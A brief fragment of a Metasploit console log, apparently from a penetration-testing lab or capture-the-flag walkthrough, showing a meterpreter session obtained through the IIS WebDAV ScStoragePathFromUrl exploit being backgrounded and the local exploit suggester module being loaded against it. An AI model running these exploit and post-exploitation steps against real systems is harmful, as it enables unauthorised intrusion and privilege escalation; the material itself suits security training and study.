 meterpreter >
Background session 1? [y/N]
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > search suggester
Matching Modules
================
#  Name                                      Disclosure Date  Rank    Check  Description
-  ----                                      ---------------  ----    -----  -----------
0  post/multi/recon/local_exploit_suggester                   normal  No     Multi Recon
Local Exploit Suggester
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use 0
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1